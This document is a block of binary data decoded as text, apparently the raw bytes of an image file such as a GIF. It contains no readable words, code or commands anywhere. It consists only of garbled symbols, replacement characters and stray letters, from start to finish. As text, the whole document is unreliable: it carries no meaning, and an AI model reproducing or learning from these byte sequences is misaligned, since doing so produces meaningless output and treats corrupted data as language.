��N;���"hd���< `<�q�`=�1`�f.E��،p�ȃ();@P��NvG�;Uq6#o�C5+� k�ы^�B?ޅ"v��� �@ '��B 3���`����R�.�#�䄜�A�m��)@a��#X]�.|a�#��R�陈�aB�� jAEA��l��^|�D8X�Ћ���D>2�%��#[��@~��� �A�A��+�*�?W�F�����TK�2,�X �6FH��	$$�_P酋�T{��_ �1���4���\ � �X '��h"�"nh:�0�&ԡ	�N7:�Mnt��n�t�s��NbG$�oK9���/c ��4��?��d��1�!a����e1�#< ��-b�`�����غ@�^��E��6f����H����
½�u��	�p����7�����q�54�nP��c����9-aq�`��votؚ��E��>BL������egC�R�Q���`7�"����W�&�I�&pb&�i案\�[�y:�߄��c�XƏ�-��7^��І��X ����G;L#~��|t�탉[�8:mM���0��'�Ơ :��g�z؄1��@㼽B��<r���:[�S ��c�`�	��� ����~���˨�<���6�b��������c�`��_�yx3�\�CJ��!�1�3\t2-������uKd�uV��@��`F0|����%�O�ew�cSЄz��,�����P;�+�h��s����WM d� �٠�7s�7~�@=��0 �#�y�a�#��zHX3�z��z�!{ 
Hf� ��b7�N�eC� H��`�g�ư	�	d�qKd6�	��z��$ ��~m�4�}� y� � ��8�I�t�{��Pm�;8��X��������w�#?���42t��>�����u
#p
4����0�  : �E���	��q5B  D���	P��zwBuM6��U@�v�1����K�F#հ�po� f���8����˰Q���n���vI��vd?��j�#�cF|_@S��+����AF�	�cqG��F@R%ISl��M�V 
#s*��po����Г�>��P�5P4�P������	R����?9�B�P��5���xh�Ő
�1��1"ԀeI&��`��6�e�`6`@�#nc �5����Zv"uu�?�!m����#��G�� ��
� a�0o����0����R	�@ 1���P\� �T`b��M�`3�bH� '���� �PE�6�F0�� �@UT�*��Yc�IF�X��*���m�h����˰
Lp�艞1�4���ˠ�Г1����� ���� ���)�A��� �!})$T�V>�D��s�.���_W�sy@qVd�`�0��{����q��)�Rj�>���r�����iS�հ���L0�K�T%��Հ�o��0Ӏ�x��	��K��������o�V>#dj^H�V�j�y��Ǜ� ��`���Bq� "�
$�+h���PE_g^P8�![��F��L�
����58,��p���p��j���K��9���
����̰�@��
L�7�����P��)
�Z��g�i��o��J|)�����}ҀpU��"p���9z F���E��VU`U�&{"{,���
��Q8x�p���
�p��vEܩ��Z���	��-`���MZ��ڪK@�QF��p��w�V>�k '��$*�i�%�lt�6��}�QE	p2@��6p�:q�eT��-n�����
�`ð5R0	�
�
�pĀ� ���:�B�
�@���ڴB+�Ġ�=믫�
K��0�]�!ݓ!��h���7
�1�Q �u�x��5|_@r�xZ%֌]��`Pl_pYf �~�A�$2�e;�B;	�Иvu�
�Y0�� �*{� WK�D�
K �h4���{�0	H�r6{��p���	ūv�*�=�F�SJ�d*���d
ր���"ji�Tvp��	��#0�E��J"�Vl�&�xX���	İ� �p���Y�9��
Y0	R�/`
�����
K@��-pD��ݰ���`
�P���NG�*p-�v���4��P�Ě�s;�#P�#p�Wv0�+6R��D�<�M��Pz9d�&��� �� ��Q���אY@;�A@��+��-���!:���;	Y�={�`
�`�Z�o��w���r%�McJX.z���c8�h�@�v��]�	���4:7�v��w��
���,��!����נ5Pv�1� �p�
�@R�-0	נ��p����A��ɆP�-P�=�	�`� � ����$�&�IṰ9J�F�z��
r#0�t���\w�	��TE�0���8c�7�oUT�?ސ�ྕ0�W�p˨�����:��ݰ��l�pHL���MH[W,@�P����?�I{��0 +��k�`0��o��dX�u��vlu|�����9�k�ƠT��*۷`p�x��?�@� �P	v����@�pCm�p	�q	M�� M���{�
Apˆ��F��vE�@CL���Aj؁�B3�8�G)1�� Z���*�|���!#p]0�� ]�
ܬ�6�^&�0H$0�G�	v@ʆ�}���@W}��`s�ʑ��N}M��@ �4�^-9��`CX�v�ˆ�=��$~�x@�qեk�g4'pL�!L�t��K�6����U���δ�q֢`]����\؍�2��շ�:P��A����p�`�������}�}���Lv@���]
�*v������#�7m���@�@��P�L�nk�t����;��}��o�u-��$�|�0	�
 ��#ޘ10�� ��P	�P��Ԥ�Կ0 v�- �������0�1��ޤM�Q�
XP	W]	}�������!�liЬI����fI'��p��u��'��]&Ϥ�0�Ϡ�P	����g�&��s��}��`��`����9�p��]	�� d��`�`�`�]	���;2 v���-
 �;�-��=�%�0��=��?�@v��x�Ը�W��0W';z��֐
!����>�����ؽ$�7 �`;�j�A�e<� ��;3P	�`� 
�c�V �[��0���P�n�mb��@�����RlW��.�	�E ���+FU���`�.��갸����u�
p.����+o~}^��Ap/�;�ϐӷ@��#��~�
�`S������ ��ЊvU` ���@�qv��VPV@�<����/
�ma����������� <�
�C�� �=��i�B%�1�����ě܆��)z0߼*��x �X�X�A�R}��[�5����e5�� ���
��	���P	π����`_��P������`�oWs@�����}za��
x���^�qɢ�߿�Ce�1_��)F��;{.��"��/�#@S�� u&�q� �]oϰ1�*�4�x`G���q�y�� q��/;� @A��_V�ݪ���A4쐻U���|��P��L���L�J�+V:�9�I��	i<�g"�)2Cx
qp�3bo��p�R|�=-PD��hO�Z��/ܬ� 5��XkcA�{䁑� x��Sn���<���Ɉ�� \�F�g-�ш)(]�l�����؉L��B����Q�J��a��v��Cxpp�%+���W �nO� �ڢ�\���~�n�R�r;i�A8>��U|S�S�izc�@�*^�����=Z���_��wK�C��K�H�_� �[j��v ��g~��~����n�'d@z��Ȉ��2ٞ�H��@� �Y-�_th:���;~��Uv���hs�%b2�D� ��ʺ"��J+��!�Ĳ����L$#(��"ؓ����x&���a�-�9�~ⅰn��� ��|��[$��2����[�yƴ�X�Ҟ_�~y��_�YΊ6=h�9� bZ긠���{�$����dT��!֞�� ��p�*!a%r1|�����#o��((�w�	P@.�m����3A|[G���Q�r��F��_�茢 .��Ît�����ă�Ȁ��\��#�d<���Ḱ�X� �֎n��#���b�O������ǫ��.�X��j��в��&��$��A��ؓ"�������t���u��n����`����@}�]>Yt�!	�0����
o�){}��R
����F��2�zu�f;����v���T�������\�Z�y3 �2��u�m������[�y&ܟ���(;��;2�1KTkI2{)J��nL�?��5.G�p��/J�e_:H7�6�x����H��L�����;�"�����q�E5���~!����[3�0�=��;t` Rw�I�ߜ퀴"��������g!������re��D��V!͍:��x4�+��loF���Ѳ EC���T�<��E:��[H��v�.2� T8Bt�u=�~*���0< E��:�X�so"a9�K�ZH�� �/i�%m���3+�)yk��l�
�}�F�B�0�L�I$���t 0��C���������;��^�%#މ]�Hн�`b�cY�p"�D�R�RL��R�
]����W�g$�X��լj�ot����F�F �e$\�� p<��p��� @�`&H�#����O@�A�|�c5�xFtV�`_��C�q�ʤ	w8D���	���N��E������w�CP��h��cFj7���T��y�4����Ǚ"\���(�5[@�A�@b -|$�IM  �;�2v����OIT�#2�l���uA�B�Pɛ �4W��/��G"z){Bc� **�	�j��	�S2x�Tl�no��[�A¨L�)3��A�y�!�z�A�РܑI���
0pH�D�U��]�a;\@66�(�BX�P��Hm2 ��D�[�!0������P�Fn῿�`�K�
��xՋ�+ehȒd��B��-��S�:���d߲�*m����l���95F��P+S'~>ð�	�u���
=cT?��/�(�F��-����q�5��\R�`�H�3��h���F�ʴ#�W�;!Xr�!-{�ËA}F�.S�glA� �� ǐȌvQ�;�'2����#5v��u���Mx��xFGh����ż��o�DkDQ�ZՌ����h�5Xe�XuT�)�$���J"mT��c�겍i�	v�*�	Lp^�N��Gae�����b_����,���4�f�`3��5XG����vc.+��~r+/������I�HR�r�-L�
��Т�����Cl���L|C-������(B6+֚� �Ƀ C�`�mH���̎}�F�q\�`r�2
�7G��p��.z$�2YJ�^9��-"�-������T ��@��pp�U��=�W�9kF����9���C�*��k.��Z��*5�R���Ę;�J�0%:�e2�Q�XF��+�jC���$@ �hY��j���^g���0-�E���A�6 �yʅ�x���a�8 �"�@FJj�ۢ?L+(r�8����o�!ϱ�";��]�wE����Zq�c68@ ݰ[���EC��2�;���2`���6x� S*d�HIqe��
<x��8�*g�,�_|BQb��/� �r|\�:A�/�J�v���Ze�Җ�y\C0�(�:Y���Ŏ�C ��PN�����b���7����Ds�8� ���B�'�dd����B '=�Q���å.s��H�v@0���0ޣp���!�6�"�Y��ڛM�����{>���h�	��0:�|��gЁ}��*�����0��P�-�C�p�4'C�g'��pP<P��;���`��vȁg���꼢�,�� "L	���9p�%������x�l���P�"`<؀d��i0��*)�@���
�j��(�1�	�'-���8�ڂgh�`�4�����p�����?Oؙ��	��Ї���B�< ���f붦ػp�
O�9H�.H��'������� *�[@̩�s@�5ӫ�CQ�i5�0�P=y�i�o�nT,b��h$��RY�₄P r��4���x@����0��>���b��4l�,9�6�/O���:b��,J���CX��^�P�A���c�R�1P;��8xC-�����l
��)
+8��=��1�H�0Ӷ�(&���>O��Sғ��< }@����t�
Y�Z��#9:>�j9G�9��	dK�  8@��)8�M���ۍ��-؂�P �����{;�08���8��9�D��(?����L����Z�� -�_ȀWМ�(d�6{ '�E�A<Y2�!�H+�RC��I�M!8��)0=�i������D��*єj\&D�2 L��K��?$���g�����̩nBK��dH�938�8��q�(�j�  ��� -��A	��OI�ۭ꩕o3��ʄ*�f <v�E�42˫9P} Bb ���$�KH;�	D�;PTH��;0u���4��Ń:��#��y����,)�YL��F8�48�o� u0���Ar�8��`X$̱d�L�сG|N�ɀ>��/�2��J�D�J+�x�(�E��ɂBЎ��WX�|�b���ô?1� IaS:X�p  u8:LȺw��
H����G�� iXE�x � iq�K �d ҄ u؂hMp�-H0��@F��L��kEy*0��/�����p�5��Y����c���\�g �� �
8�x�1�PB@uЁ�(�8��>�8��o������KȀ4P�pp���
��8��Є���|<b݁�[T^���(JQ�еW�pF��ŀ���RxC�Ã�
�6�����p�nʇ�p)؀�0�|�p�dpF""�$�1�u�2Є(�p��b4׸���x=��<P��9@�< 4脃�d�@Gs @��s���	鳋z%��1,���On��[�
�8<����C���@��#;�2��^;� %�U��� |Ĝ_���P�y��D�lQC�����2Y܃h��ab�W�0�yhue�0`�O ���|�GCyD2��>H��+M�,E C�������-�X�!���E����dS�ϙ�z ���S��Q��E�w�A~������#s�ڄOL��ۼ̅ I@=e�UP��m8��:\} �������O�3��E�)�hH������/Ŏ�M�\��:�}�d��y��� ڤ��h���""r\�0��� Dx�iC]������3TH�18*T�Ü�9�8CbQ8^�H8�� ��+�A�Z�]/��v{�	fM�x��kD�1�_�K8�C94�ub6� �2T`iP �C	&�0f_��Kk�a��at�oHr%�u�_�` Q8�Pc�ҁm����`��FX�En@���\�4a � �1>ʣ4o�I�4@�C��� jP��������V�3�K��p�>�x	�8�4v�EA��Ɇ0�4� nF^��b�V�c���N~M��]\A�k��]�9��j2֓tw0�|�r��v���������8VP;x�K�X�p�Y��i"b�(H� 'ߊ���;pS^�rpop��:JA�w���r���-��<D8�1��X�4A��A��O 2�qh�Ahq�P�C������i�z�3���4P�WH��,(��� ^���T��ޛ���d��oF��)8�m��EQH�4�Ci�3�cӑ@�?e2q�:[�2�%p� ���9��W�/���ZB��/���n;g�o��9 R�d��8� K ���ߢ�2�V�e���b#zl
;H���HUXJ��`;��@s�0Y��b�ڢe�E9܄��߈qZ&sʇ��b��o����
aR���>�g(�%��%�`�禨H+�v�E�e�������C��R�_ 0P�-8�
��/`�0�o��10�m؀>Kh~�W�3g��xW0��ڂIV�>��ڍ�(�op������� Q�mHV�?d��u�K�GLZUx��B��r0V��p��}� ��=������J���Ж�ߝ ���<�^ B;胱�gv8�90'V���8bX�'.!�sx�A�i�
=�_�1� ��Nc��Xe�H�=3����x�Bm��_�[9��O�]��p@�R���H������Q�᱊��i.��B�������3PW�e��P�ƀ_�C�_@>�	Oɇ -@%V�����_�q�H+�h�CH��0������Ђ?T�
S*c�j(d	Մ9x�@�kA�q���ss��w�@H��
3��8(��c��F����=vP�9XoK�D�E���������~H���~�o$ɛ�u���h�''�>��[�� э��<�u<��d�P��z�w�'�����-G�4� , �������,������u8�R���o���bF�ƌ5	�c~��1��>@18�38$�j@oo�g�gMQ�~&82�Dx�x�w�x�cgц��՘NOP  �[��`Ҷ���yme31o��q�A���,��Vv~�p�E�s���7~BNfh���v`O;���i�~���$ӣ|ŧ�qX�[�@F��?x=n!3��vg����@��L���W ����2l��'^ 2�S��=�W�#HOE6���$�7�|�2�F�d̨�$N�:���!ˠBI�F�>mzS�ȓR� �e�ìUCH�(�6�iV�ȱNG�
U�̠#�nm�t#[�N�"%��)��$3�R���J|)Z4� d��'S�l�2�̚7s���3�ЇzJћWwa�&��5�زg�>�5aF�_T�pa��/n�v:��8!*��%C�ҧS�N���!\}�:���A���K��1�o����	G������Y��@�8�;��Ys�V�@��D��� H3rx��_~�Ï �8H:u��&!��!?�(H6���:��
��X�7��`f�!Dzͩ�S~��Œn��������`Lt���A�#|h�T'I���VPU�@8Đ7�9���d��yb�'*䢈lJ(���!��v݇$p��UN\�	�<�H�L0U�)?a��������I�"�8�����zfO����!���y��
�4����������')�3�;�P�5�P�N6���:�������5Ԁ%�fB�\W��&VK�m� �'�)G�*� �w~Q8oT��*��21��"mp#a�~�<��T6B G�1�K,����*�4�r�#�C+L9$O�@�O#�p�3�<���.y��	7D�37�0⍡�!:�v�TD����a0�qO��T�M�7y*�X\��Bɱ�����8��<R����I#�Ĳ�2���I�-���T�M���D h�T�=�����S�OJ�ɡN��Î��2m�zJ�[�i�E�z�fFנ
�Cp�A ��k�;�x8Up3O�RT�:�W�}�!���ʒL&W�,�L5�S��R�7�+p~���3K�p�;���1�a��,�����V���˪�4���H�a{4�I�#D�c� �������B���&��Ǯ��,������)\��P��@���HR��r a`"]�F6���%b"5�<2W�� �9�83��@|���7�F�y�ac1�!�1Lb�X�C�u��ԩ#��T P�R8��P#��	g\@ f D8N��)HVk�|�SL�l�X8��A �X��W����mpE S)@r"���\����%��@����2`�J�`60#`f#��X���%� �i`D�f�u��v��Ʌ���g��- F7�YD�7
�AopȄ�z$���M)D(�����fd��-X�$D��Hu��d�>��ЅNb�-�DC[�S���K��`�o,�d��P�` $%�HOJR2��d�/Jg>3vErN#�OXlMިȐ��� G+	�� �>�1�i�D�P�3���?�B��X0�{���D(�=!@�I,as���a�k|�4P'�W��54X0�X�N��11�z���&d��X�N��9�!	�Ɂۡ�w�y�E����� b��G0rr0���N$�B����7�!�ʆs���� Q�2�x�@M��أB�v2��v��7.`��d(�6`������ ˂p���z]V��yŎw��;�;3���sPꠤ��ʊaB��n� �n�`�n�8�A�Ԁ@;��K������[;�<{��w��.0�Ӹ�1/h�b����CJ\r��>؇ ��$+l�`�Q�э��L@��b����'� f%���`���e���1>�i��h&0�QTBs�����A(��e.�1�J@7Lk
8YLֲ�����7�Q�J����M�q�l��s��/�oX�X��I���hz����f(��g<����S�!
^��v8p���n���3��	�C�m���b+p��J�C�'*��s���=�1	u���51u��b{蠐>6O�R�	�a1l�QX�E��|o�ő�YfM4">b������"��䰄ߦ����0���4�@�g�P� &a2@�f`E�ɱq,�����F���p�	D�n�p|#�P���L2�Hq�A,��>hP��E/�п�<5�S2xC�[$��K���:a����t>��;l���(�7��Ш�ߨ9r�Tp5�k!D��X �n�./D�E,��^�eÂ����+���aApa[؂��G=l��߂̰C&T� 9ͳӬ&�G�S_�շ�@E���DO������G4x�I@D��OL��K��-�sr�$���*,�ϿD��K+|S�C�<[��C̀>�گ�k����>��6h�q���IN%������%�"��r��9�C%X��^PT��A�S�11Ԁ�d��%�$<�ϭI#`�Z!9l�����Ͱ��A@0\�'́���\� �	�%�����aơ(�N�I�P����&���7� 1���(Y�HMP��|��� &�@�Y���@�����_e�_ༀ��%���� 2�]%��Y��}�́�O�x���`v] ��Ϳa`e����ѭ�]e���@���`�0���ف%���%H����qlWbB�7�B�B́�r��)nN��	�=�4�%0i�2℃��\@� ��U<C�X<�:�����1�}�mF��!pZe-�>�7�>� 8Ѝa�*�+�!��Ð4�_!�C;��S=�Z���-ҿ!�<��e׽QIL8��M�S�M�S�M�$�?�!b�T��ɖq�	D�UV)<H1Be�\1�� �_���l1p� ( &�7!�l�C?�C���+X��� \]�:ؕ]\؂>���c^�U^���"��3��p�C�Q&�Ba&fbV\e����cc���"d���>�CbI�F����M�4ݼC�p�@���m�@�A7����C;����A$�$��$ky&��jQZr8�H5M����>��$��]��!�ujgv~�(��e�"�ܔQ��f�PH-�=��ߐ�S��A���i�D��M\(�t��� ��]5"#���7Ib�BeQ1�1� 8	qJh��X9�!`J�j㿭�tJ�^�4e\DFf0�%��=����7���l�t�l���WPtS9
��ln�D��4X��\o�� �C�u�=�L���;��������Ě��EH;�l!�~H;(H]B~y�"�T���,R��=�Г�IH��'�H �i"����@�8�C�)k�X3* s��$�I"J
��\9
�L�"9�/�ɩ����>�����|P�Z�-RF�j~��&�T�*lI� �� 2bG��<���	�>ܠ���7l 7q^iA�����I(ƈ���9��
�)b�"͖0W�b	���)����yzX`D���f��/�C7`AZ��@xC=�s��9�B����� �ľ��bAH�>�k�ê�B,���@\k���I8@^��^�����6��_]a�� ���D�#�A)�,���������d��nD�J��f�x !4�Ѐ����6����P̊���� ����$�:�x@@�48�Y*�%��A�xڢ��@)��7�%�d�6�/,`���A����*�U�К��>�����J��3Xn�� �����RF�ƋsЫwp���Z��M��H�Tx���JW�]����Z�D�� ��N�7��+���������-̞-X���  /�&o���-6IH)�����Z�(�/���%T�%�B%�/1�[���?J	F��z��NQE�A��K�|��X���:Z-�PA	����m0\���x�@�� H��Я������ -{��{�	�p8x�7�H��?�0/�@ϰ�0�0�@'�H9p�G��v�MLP�|�SG�o`D\|D:��G��Ƭ��(O�o�g`�`��}��r1��d��Y�\d��qcGn��Mx����G��1�1 ��G��|(��j�vD� p��G�qG@F$�~PrZ�G�d�&o2'�E�4r%q$/�H\EEC|�r��#W��opx�"P,� �E'�.��.煂�2G�G^��(�-��3e�!k�B��%ϲ0�/�25W�5��43dd�Y@$ǲy@@3��Q�2՜E6_���)f�r��O�P�	]܄�e�=�474�P��!S�1sk��-[2F�'�/U0��D�@F9x�'L4D�1$w�O0tEs� �u$FGKD-S4sG��?�C��F_3B�t�8F8{#�Ko�I:�sL�� �.z�P���ZP����~�P��
�ՐE$��[�B+1(�IK�P<�ni���Qwk���X��9�۩b�05A%Dk[��T��~�4Oc�]H�v�:x���x@�p� H#�A#,@b/��@c��
D�d?��$Kb��avv`+���:d&��&c�kTu'�6p�A<�&K�F����4�u3(�`�
b+Kdsԁ�C�B<��<����47s��˰���D��H7vK��䂟$�q�xw @  D��d6BܺCP��MA�/ӵp�6�_%�Dh`i��7�
b/�o��A<� �+̰ wG�����ǃ<�q��炂o��s8�{���8���s�qG��X�s�@/0���X�y;�H8�8� �����S��IM� XU��Ԅ m���+�$vd# ��A/��D�s7���ԁ�y�Ø�9�7A�����y��9��9��y�����y�7A����w7w7�s�v���Cиd/ ��L�Z���V%��	I�0B~kk��68FC`ˁ��
'h��8s3��(����۹��9��y���y�ߺ�纫Ϻ�󺡳y����y�����r����A�7�H�i#���b`�D���C3b; ��A<��u�L\���9:�z�k:hC�;��{�����;��{��;�㻿�������;�˻�������9��y�׻T:4��ky/�A.�'D����:L{q���w8�ç7��4������<��߻��;�|λ�����|�{п���{���ۼ��<����C<��}Ѓy������
���;@�(�L{9���7|��
'ԁ¨Lü�
4�}p�<ޫ;���������
\�0¿����=㓺�7>�?��G>�O���/��+���������+��L,p8p#{O�Rڏz���0x?4��̉HA߫A�ӻ����+~Z͉|��k'�	�(@#���o�㫁�k��_~��{�G>�g�g�3~�k>����z?4�����A�pC5��,�.@?�6����7�?��?�k@��&P��~� $T�p�6�jC��bBBδU�q�F�7���H�%9�T�r��~!�qX�_�~1vň�,F�]�T���
D�&T�fӇ/$M(e��C��.�2�*I�N�>�lW�]��5��%ʰ !>4�o��j��A�m���H	����`g�J)L��߅�X��xreʗ-gƼYsg΋�v�@�Φ9�H# ��|_���x2#Īzh���g߼a��{pl��6^����L(i��yRh ��5����s,�{ �_�"�R���|����߷��?~�����c��0�� �Y ���	o(��"�d"5��	0*�X���OL�Ul��]��q����F&X���m,)�x�����q! m��p��n!%��R� �����!�O��љ��hx�K&�@M5�|��o�� B��X��g���q���7X`�P@�d"O�.XT�F�9�"&��Jݬ�Fk��"4$-�SP'�/�bHS����։��I5T�3i���u�t�\Z�X�FQ&\��f����i�%6�H����	��y�5R�O�u���)7[u�UBՂX�q�R@	v]��W�C�
%\�!N���ZW���gƷ�Y!��%V˷"r�����Ő"�A.W��j�u�­�{�mo!VR��Q�b���fg]�9��]��g���O�&b����児�g�/�z��Zk���Y:ܪ.:oqKȜ����l�h�g���g���mW��h��i^��PԎZ�O*
g�RH�zk����c�.hܙ�
�q�)W�P8��n���<�C!���QsxI=V��W�u)���4A�ׁ?�o�����94��=u(�*>�R�`�"%P_�1x�)s������	%���/_�{�>�k\'�b�5����S\�ux��_�w���6� u,H]��:�Q�u�[X1�Q)��X�(�l�u����FǾn����3a(FH')ds#a(�P����D�UC�Ѕ;d_+�9�Ѕc@J)��mQ�5\�͈�����d�TOx���|YEK(E�����P� JH?/
�1,c	�x+B�^#�QƼUD	'\!�8G�xq�P����f�,h���#	�F>�ë%%iI�A�ר&)���%Eʨ�@�TN���+a��n�R!/Pe$�2Nru߸�54Yr\�4�#��H.�9xd3�y�%ddp�3��A~����2,q!.�f7�yNG���T�;}�Nxzʝ��g�X�gF�H�C;U	  0��|f7�!M]"����B��P����@+^�	�����G��͏~)�$�)jO��"-(1�Q�����@�yБvc��N���Tz
�NUzT���Ji=�ϖ64}�Gk*Ё"T�E7�V20�a�YoԄpӬmE+X��B�խu�+)b׺�2!/�k70��uueE+KB�~V�n�V gv��u�)`���n��Ь[5v���b�k0]�ٳ�s!Ũ��r��ҭR]�[���n`᭐�,Z�p�
�2����~#߀s���N�h�2�{2dW��B0�]�J���-E��]�j������f׶
��y�X���6�a��+����&�����!��Ł��2�F�b����ԅ�%8|�90xÁ��o�_��"�X�-��X�	�op�����
��2<����m����c%���K�1k҇z����r�]Ɋ;��
�?{|e*kS!���c�WX�.h�7���*��s���]�p�ɫK��ь*3�5�@ }��@~���`�HOZҕ��!�d,��1�t���$D҈�sVh��.���q/U��4�:��H1�{�h 7���P`{�����hbêYG��Ml$��v��2X;�YY��me`���V�u��mh)[� 0�p+�V{�J���Wg�z��´C��p6'E6�ꘂ[�
��J;�,�L�8��¬^k���l���VQ[�%'9��lc��<��*�=ra���}��n.܌a���6E^~������Ǭ�^ru���G�Պs�O���z�p��&��Ƚ��ǜ�bx ���]*[�W��C:r`���c�vE��k�ʃ�� ���~�/<��^rQ(����x�����<h�\�������-/ld��. }�I��Y�CC��&��c�£��x~���%�w�����y�~�{�l��0򛿝�T�~��}�g����ܥ>��_�嗺̣���c�X(��I�|���B7��g�x�������� p � ���0������0)���n'0�N����o��n�Ȯ���O�H�Q�U0Y0���8��l��k�q0e��H. �� ���|�B��p厰�v�Q�	���*!u�f��p��ش����̯����P��0������aq�1�)���I����SP��P� �.���0E��������&q]p�1��p	;�	��E1qom�I���Q�	��2q�M�!�qPo1u���y��1���Q�1��	mq1q !�	   ,    � �  � H��A *\Ȱ!��}J�H��ŋsa�H�Ǐ C�9rɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�"���ӧP�J�J��իX��<���ׯ`�)x*�ٕ�Ϊ�Yv�[��ʝK��ݻx���˷�ߺ�
L���È�zz�61��O�:�y���3k�̹��ϠC�M���ӨS�^ͺ5�z���M5�ڸs��ͻ�����N����ȓ+_μ���УK�N����سk�ν����Ë��3y��V>?1�����˟O��������Ͽ���E ��h��&���6���2��E�ޅ!���rtH!�w�{Z�I����{!�#�@ #�z��;1z�?���{��#Ȑ���Mu����)�M���!�he��r�Q)�� b�`�y>Q( >#B E,��#�2ŏS���|B�N9
x��Z�7P�����pR��\x�O�2z��.y�A�在b�?2	%�Đ�"+�3c�1�ȏ'h��D!�!c#q�*� ��c��CM�xs:�'��A,�#�䂀�"��,���42�.��#I#�:Ј�{� 6�8[B�M0����:���A?��Ј>��O0���a�+O^ha�BPA��*P0!��+���y,p���ʊ�q� �j�(;�(��@p(����2*ǲ�2��C/���B�"���N�?�%!�p�֜p����첋[{���_sÍ�<�S�#��d�4��͚��^�g^���+�C/1���<R8 	AV<#;�7�V)7��.Uh��6U������Ta�=a� �@p�@^��Fห,�.A�2��+K������>�	;0�3��>��e1��1#�W��4��N�2��M���L��#˴AC��1�|������b��K�T� �v@��X��ѱ�|�/�A��C���r��Z��q~�Fj`
2�Bg �Y�f';�%JF9c��q>e#HB
�<��?9��p�
�qb	K� &0�j#X���Ev���X`�"~@�������0x��(F�Xa��0�.0�e�`�8��ծV
g(��@�3>`B8 D��5�
dX�����Lb�á�b��0~���ጜ�J�:\���֒,����Z^0m8%�f!�Ia���r��-
"��"5�a|#K����"A�#v F�����d\�G�F� Z
� C�)� �0bG0���Lhb���!;��x�`�aG�1�%Loz̐^D�7	fTԢ-��*Q	����- G�¡Ԁ�0�.Q�R�ԥ��E� țD,D���!N��n�d�<�!�I㙊���A�g�`L�`�1K���~�9��8���
��2:D�!�|�*H�0	{��4�\�J׺� �hG{69�v �� ΐ���)1ȱXÒ#�,�Ab/PS�D�3bc ��1�-x�3�o#��VA�5;��-��8&��q���2��l[��T�`@hA �b裷�J��0Y�2�8/b�b0#� ����n�ڵ(�A@��5�&)�3)�� ��Q$na���ćDd���Xȁ�@q��Vjr 
���d�� �\ZI ��b�����4�?��x����.�>5b�g`����}H��4~�>0����pzi" A\ ��j���9H#v���G2�c+f�(o�S�*��9A�a��� {����nZ�˂����Df"Nbķ��؀&�;�e#F@�+��'f�f�1�P�1y&��2�;<���CS�0[�/�@���(?C
0��+��)���� ���7g�8-9:��V>!c���0;���v����:!:H���r�A�d��0q_,,�|�����(�A`��	��D���x!x��+��2����l@�M�ȡ)�@XR��a�{�V�q�5�*f� ~# ����1�p@�����S��;  �����Zp��k)�1Q��� Bh�渀>�A�z�����/��9��34=Ya	�`x���;\B�l�DH�ml��r���'�	D f�I@֓�A(�V#j�@}Z+��� F%걁�����$f ��r�0Q�����([�� �(xq��WbQS��F�C�SI���w���|�}�31*��&m�9 ��	��P�d@��_����̅҈g�#��5Ӊ!j;\��d���@0���jQ�9��3T܇T�dX��+��A�c!�Ԕ�n� I��uvGg�<��v�v�x�� �6���p�G���6!)B/�bF��sP�s�'H:�k} W�@�0�p�D~.qS�"$0�o��I����`��X� #?�!��u����@v"�i�E� l�T	�\��q&T.�b��@�d���x�0��e����	s`sfM�\2� px}6��w0I5�`�0 ���y�e�n�Th��3g@3@QH�`u��WX0h֔Xö��#oG1}�h��`� ��h2�+��S 
bA b��N5��b�4��WR ���,�y�oA�LK�h=�B4evP>M;RB%�Rg��d�N 9���H@�R�
3gF}���T}(3�8`	��X��~��X�wX����+�^6�@�p_=J�5	��k>@�d�@FB5U�R����T����eMU>�hl9s���p5uE�d`	���2	bv5��r�:�Z�0�Gy��o�`�H�n!RJp^۴�2R
� ��~W&_2B���$i�Q��<��9 �xO��	R)#�`b�$ׅ��MP�}��g��嗉�t!%
[��S�y��q����?�	�@ep��-�e����*4�t��B���8��1��Z��	�FV�@����^(�\��(�N|�~�_� ĩx⤀��h�Ui}�)���T��<e��BͣiWV	/��I�y��g����	p$9�n2N�8��*2R�(g'-�p� tI��pd@f��t韇����⠉�th�$�$�O��oי& #s�Z�U>>�/"Y�j4�\���1���-�Рv�[�xO%��v�qhG�3�q�UCC2���TxxT@9��i	v�P�L�j`��)�^��!ev�rQ�/D����kn�@[�30�'d�Xg'P�� �}�
N���9���f��	Ws_��$|�'�iSi�(�! .��p9��u2#���C磃���� 0�#f$�p��Xf��3�p� � �vl1Sv5s�4`e�Ɠ/�ru�s�2\� �� gP
b ��Z
�z�g�v�*+���
�02��`��zZ��HO2rȠ]��k3�%�2r���m=,�X�2:p�gpXRzJO�P��װ���Nxg�����
a�+�L��@�����+je�B�z��'�`p���Gu�O�����C��U!#Q�@�@@Av>#B"4�ևX�
"6k#!Ï�`�`W��W{x�P_{�b���P	ЩA���`	���`	i඿ �m۶q{��P	��8)�ZgF�X��7ے�8�*Mb%x�"T�;d��vf�`�J�x�P�57��r���+����%Vs%�8 	��8��{��������r��j �[��{�ț�ʻ��ۼ����a(�;��Q������R�	9�=��� �0�Q�0P N��Q���܀��\��+p����H� 80��r�	��?p��O�fP�!N��C�8 � ��P ޫ�����Q��� @����0�� k��	� ���@ 6��'L8P�6L��f��?|�`+p� ��,�  Kl�1�T���p�Kr0�_����^P[\Y|��(,o�D�Q ��U�����n,��оQ����	�`� D��pR0�Q@�kP�1�0������	PP¬��� �����$���P��������R�ƍP���Aˇ #���� 8�-�p��!���H�L��݌�L �����͒ ˑ��L�40<�������P�������`Q��\�� p��L@�  ���	Q�4�Ђ���	��0�\k� �� �k`�O�	Q`40`W\R������ �����F,��<��� ��lÙ1��8 �L � �å���ʃ�� �pN� �� ��Z\�
a����Ӧ<8���şp�		,��lÔ��4��k� �\��P�\fpf��O��,�9��O p��,�� $l�m���f��a�r@�T,Ο��rL �@���k��$��m�k�,!Ȩ�����?�/�r��@�?������O O<� �T�܈�-��}� `�)A�=�Lh���	� ڤ-�-�Qp��-�m��g,bM��}�Q ���r<�}uM�
���`�7|�P�<���	�}����J��`�����&~��,�� ��xm�� �����
\n�	���	<�G��c��-��'n��l,Pᡍ�,�
P=|�? J��\�����P��
��s��>ӹ-%^
L����<Ɓp��ٍ��P��,����M��@� �<-� s�\<�.�`4��	�y=L`����

j��Yۨ�0� ���8n� !P �M�`�]ޠ�>�Q
�@�T�����f�
�"	b]���려���q�A1߼�9P���$JP*^�}�2�� 4��~�����ML������ pN�j����p�	� q]�!���"Q���N���^��N ���
��O��Q
H@�$��%��'��Ӿ�͝�� �?�$Q�~��:�� ��4����	����L �PET�� �N��:�A�B��^
No�V��� �B�H��1��]�>ʚ O_
